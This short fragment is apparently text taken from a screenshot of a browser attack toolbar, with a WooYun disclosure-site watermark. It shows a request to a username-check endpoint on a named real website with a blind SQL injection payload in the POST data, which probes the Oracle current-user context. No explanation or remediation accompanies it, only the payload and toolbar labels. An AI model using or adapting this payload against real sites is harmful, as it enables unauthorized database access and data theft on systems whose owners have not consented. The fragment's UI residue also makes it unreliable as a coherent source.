 Load URL
http://www.appeasou.com/jsp/static/join/user!checkUserName.action
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
username=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 or 'Q'='
-
+
www.wooyun.org